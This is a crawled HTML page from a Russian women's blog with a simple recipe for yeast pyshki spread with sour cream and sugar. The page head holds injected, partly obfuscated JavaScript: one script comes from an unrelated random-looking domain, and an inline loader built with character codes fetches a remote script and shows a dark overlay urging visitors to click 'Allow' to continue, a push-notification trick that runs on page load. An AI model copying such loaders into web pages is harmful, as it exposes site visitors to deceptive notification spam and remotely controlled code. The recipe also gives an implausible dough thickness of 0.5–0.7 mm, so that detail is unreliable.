

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wifeblog.ru/universalnye-smetannye-pyshki-bez-lishnih-zamorochek/
body_size: 15223
content:
<!doctype html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Универсальные сметанные пышки без лишних заморочек - Мой женский блог</title>
	<link rel="canonical" href="https://wifeblog.ru/universalnye-smetannye-pyshki-bez-lishnih-zamorochek/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Универсальные сметанные пышки без лишних заморочек - Мой женский блог" />
	<meta property="og:description" content="Частенько я жарю румяные и ароматные пышки к чаю. Делаются они очень легко, что называется «без забот и хлопот»! Для приготовления пышек понадобится: 1 стакан молока или простокваши, 1 яйцо, 1 ч.л. сухих дрожжей, 1 ч.л. соли без горки, 1 ст.л. сахара, 2 ст.л. подсолнечного масла без запаха, 2,5 — 3 стакана муки, подсолнечное масло [&hellip;]" />
	<meta property="og:url" content="https://wifeblog.ru/universalnye-smetannye-pyshki-bez-lishnih-zamorochek/" />
	<meta property="og:site_name" content="Мой женский блог" />
	<meta property="article:published_time" content="2020-02-04T15:08:54+00:00" />
	<meta property="og:image" content="https://wifeblog.ru/wp-content/uploads/2020/02/2-1.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="426" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="wifeblogadmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="wifeblogadmin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://wifeblog.ru/universalnye-smetannye-pyshki-bez-lishnih-zamorochek/#article","isPartOf":{"@id":"https://wifeblog.ru/universalnye-smetannye-pyshki-bez-lishnih-zamorochek/"},"author":{"name":"wifeblogadmin","@id":"https://wifeblog.ru/#/schema/person/90de0b5abfdffa5eaea5a7c5eac5d976"},"headline":"Универсальные сметанные пышки без лишних заморочек","datePublished":"2020-02-04T15:08:54+00:00","mainEntityOfPage":{"@id":"https://wifeblog.ru/universalnye-smetannye-pyshki-bez-lishnih-zamorochek/"},"wordCount":219,"commentCount":0,"image":{"@id":"https://wifeblog.ru/universalnye-smetannye-pyshki-bez-lishnih-zamorochek/#primaryimage"},"thumbnailUrl":"https://wifeblog.ru/wp-content/uploads/2020/02/2-1.jpg","articleSection":["Кулинария"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://wifeblog.ru/universalnye-smetannye-pyshki-bez-lishnih-zamorochek/#respond"]}]},{"@type":"WebPage","@id":"https://wifeblog.ru/universalnye-smetannye-pyshki-bez-lishnih-zamorochek/","url":"https://wifeblog.ru/universalnye-smetannye-pyshki-bez-lishnih-zamorochek/","name":"Универсальные сметанные пышки без лишних заморочек - Мой женский блог","isPartOf":{"@id":"https://wifeblog.ru/#website"},"primaryImageOfPage":{"@id":"https://wifeblog.ru/universalnye-smetannye-pyshki-bez-lishnih-zamorochek/#primaryimage"},"image":{"@id":"https://wifeblog.ru/universalnye-smetannye-pyshki-bez-lishnih-zamorochek/#primaryimage"},"thumbnailUrl":"https://wifeblog.ru/wp-content/uploads/2020/02/2-1.jpg","datePublished":"2020-02-04T15:08:54+00:00","author":{"@id":"https://wifeblog.ru/#/schema/person/90de0b5abfdffa5eaea5a7c5eac5d976"},"breadcrumb":{"@id":"https://wifeblog.ru/universalnye-smetannye-pyshki-bez-lishnih-zamorochek/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://wifeblog.ru/universalnye-smetannye-pyshki-bez-lishnih-zamorochek/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wifeblog.ru/universalnye-smetannye-pyshki-bez-lishnih-zamorochek/#primaryimage","url":"https://wifeblog.ru/wp-content/uploads/2020/02/2-1.jpg","contentUrl":"https://wifeblog.ru/wp-content/uploads/2020/02/2-1.jpg","width":640,"height":426},{"@type":"BreadcrumbList","@id":"https://wifeblog.ru/universalnye-smetannye-pyshki-bez-lishnih-zamorochek/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://wifeblog.ru/"},{"@type":"ListItem","position":2,"name":"Универсальные сметанные пышки без лишних заморочек"}]},{"@type":"WebSite","@id":"https://wifeblog.ru/#website","url":"https://wifeblog.ru/","name":"Мой женский блог","description":"Есть чему удивиться!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wifeblog.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://wifeblog.ru/#/schema/person/90de0b5abfdffa5eaea5a7c5eac5d976","name":"wifeblogadmin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wifeblog.ru/#/schema/person/image/","url":"https://wifeblog.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://wifeblog.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"wifeblogadmin"},"url":"https://wifeblog.ru/author/wifeblogadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='//wifeblog.ru/wp-content/uploads/omgf/google-fonts/google-fonts.css?ver=1647683226'  media='all' />
<link rel='stylesheet' id='yelly-style-css' href='https://wifeblog.ru/wp-content/themes/yelly/assets/css/style.min.css'  media='all' />
<script type="text/javascript" src="https://wifeblog.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wifeblog.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="preload" href="https://wifeblog.ru/wp-content/themes/yelly/assets/fonts/icomoon.ttf" as="font" crossorigin>
    <style>@media (min-width: 768px){body{background-attachment: scroll}}body{font-size:20px;line-height:1.6;}</style>
		<style type="text/css" id="wp-custom-css">
			div.related-posts__header {
display: none;
}		</style>
		<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4768216567834572"
     crossorigin="anonymous"></script>

<script src="https://hfnuqljjnt.com/script.js"></script>

<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 380083,
            utm_content: '',
            domain: window.location.host,
            delay: 6,
            nextTimeout: 3,
            ical: 1,
            shadow_title: 'Нажмите на кнопку \"Разрешить\", чтобы продолжить',
            shadow_color: '#000000CC',
            shadow_arrow: 1,
            shadow_cross: 0,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://qepolax.com/42641.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-5787 single-format-standard wp-embed-responsive wp-theme-yelly sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к контенту<!--/noindex--></a>

            <div id="fb-root"></div>
        <script async defer src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v7.0"></script>
    
    
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://wifeblog.ru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://wifeblog.ru/">Мой женский блог</a></div><p class="site-description">Есть чему удивиться!</p></div></div><!-- .site-branding -->

    
    <nav id="site-navigation" class="main-navigation full">
        <div class="main-navigation-inner fixed">
            <div class="menu-verhnee-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21"><a href="https://wifeblog.ru/category/retsepty/">Кулинария</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://wifeblog.ru/category/krasota-i-zdorove/">Красота и здоровье</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://wifeblog.ru/category/interesno/">Интересно</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://wifeblog.ru/category/hozyajke/">Хозяйке</a></li>
<li id="menu-item-8790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8790"><a href="https://wifeblog.ru/category/sad-ogorod/">Сад Огород</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    
<div class="header-search"><span class="search-icon js-search-icon"></span></div>    </div>
</header><!-- #masthead -->




    
    
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main">

                
<article id="post-5787" class="article-post post-5787 post type-post status-publish format-standard has-post-thumbnail  category-retsepty">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wifeblog.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wifeblog.ru/category/retsepty/" itemprop="item"><span itemprop="name">Кулинария</span></a><meta itemprop="position" content="1"></span></div>
        <header class="entry-header"><h1 class="entry-title" itemprop="headline">Универсальные сметанные пышки без лишних заморочек</h1></header>
        
        <div class="social-buttons"><span class="social-button social-button--facebook main" data-social="facebook"><span>Поделиться на Facebook</span></span><span class="social-button social-button--pinterest " data-social="pinterest" data-url="https://wifeblog.ru/universalnye-smetannye-pyshki-bez-lishnih-zamorochek/" data-title="Универсальные сметанные пышки без лишних заморочек" data-description="Частенько я жарю румяные и ароматные пышки к чаю. Делаются они очень легко, что называется «без забот и хлопот»! Для приготовления пышек понадобится: 1 стакан молока или простокваши, 1 яйцо, 1 ч.л. сухих дрожжей, 1 ч.л. соли без горки, 1 ст.л. сахара, 2 ст.л. подсолнечного масла без запаха, 2,5 — 3 стакана муки, подсолнечное масло [&hellip;]" data-image="https://wifeblog.ru/wp-content/uploads/2020/02/2-1-330x225.jpg"></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span><span class="social-button social-button--viber " data-social="viber"></span></div>
        
    
    <span class="entry-category"><a href="https://wifeblog.ru/category/retsepty/" itemprop="articleSection">Кулинария</a></span>
    <div class="entry-meta"><span class="entry-author" itemprop="author"><span class="entry-label">Автор</span> wifeblogadmin</span><span class="entry-time"><span class="entry-label">Время чтения</span> 2 мин.</span><span class="entry-views"><span class="entry-label">Просмотры</span> <span class="js-views-count" data-post_id="5787">7</span></span></div>
	<div class="entry-content" itemprop="articleBody">
		<p>Частенько я жарю румяные и ароматные пышки к чаю. Делаются они очень легко, что называется «без забот и хлопот»!</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-5788" src="https://wifeblog.ru/wp-content/uploads/2020/02/1-2.jpg" alt="Универсальные сметанные пышки без лишних заморочек" width="640" height="480"  /><meta itemprop="width" content="640"><meta itemprop="height" content="480"></span></p>
<p><strong>Для приготовления пышек понадобится:</strong></p>
<p>1 стакан молока или простокваши,</p>
<p>1 яйцо,</p>
<p>1 ч.л. сухих дрожжей,</p>
<p>1 ч.л. соли без горки,</p>
<p>1 ст.л. сахара,</p>
<p>2 ст.л. подсолнечного масла без запаха,</p>
<p>2,5 — 3 стакана муки,</p>
<p>подсолнечное масло для жаренья,</p>
<p>сметана и сахар</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-5789" src="https://wifeblog.ru/wp-content/uploads/2020/02/2-1.jpg" alt="Универсальные сметанные пышки без лишних заморочек" width="640" height="426"  srcset="https://wifeblog.ru/wp-content/uploads/2020/02/2-1.jpg 640w, https://wifeblog.ru/wp-content/uploads/2020/02/2-1-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /><meta itemprop="width" content="640"><meta itemprop="height" content="426"></span></p>
<p><strong>Способ приготовления:</strong></p>
<p>В теплом молоке развести дрожжи, добавить масло, соль, сахар, яйцо, муку и замесить тесто. Накрыть полотенцем и отставить на часок для того, чтобы тесто подошло</p>
<p>В это время можно заниматься любыми другими домашними делами. Когда тесто подойдет и будет свободных пол часа времени, можно приступать к жаренью пышек.</p>
<p>Тесто обмять разделить на кусочки и раскатать пышечки толщиной 0,5-0,7 мм.<br />
Жарить в раскаленном подсолнечном масле с обеих сторон до золотистой корочки.</p>
<p>Готовую пышку положить на тарелку сразу, пока она горячая намазать сметаной и посыпать сахаром.</p>
<p>Сверху на эту пышку выкладывать следующую готовую и точно так же промазать ее сметаной и обсыпать сахаром, так же поступить со всеми пожаренными пышками.</p>
<p>Получится стопка промазанных сметаной с сахаром пышек.<br />
Сметану можно использовать домашнюю или магазинную, это зависит от вкуса.</p>
<p>У меня была домашняя, но мне больше нравится с магазинной, потому что она не такая жирная.</p>
<p>Попробуйте! Может и вам понравятся такие сметанные пышки и возможно станут вашим дежурным «дежурным » блюдом!</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-5790" src="https://wifeblog.ru/wp-content/uploads/2020/02/Universalnye-smetannye-pyshki-bez-lishnih-zamorochek.jpg" alt="Универсальные сметанные пышки без лишних заморочек" width="560" height="1120"  /><meta itemprop="width" content="560"><meta itemprop="height" content="1120"></span></p>
<!-- toc empty --><div class="b-r b-r--after_content"><div id="gln7s4wm9z"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'gln7s4wm9z',block:'143568',site_id:'25003'});})(window, 'mtzBlocks');</script></div></div>	</div><!-- .entry-content -->

</article>





<div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="5787" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg 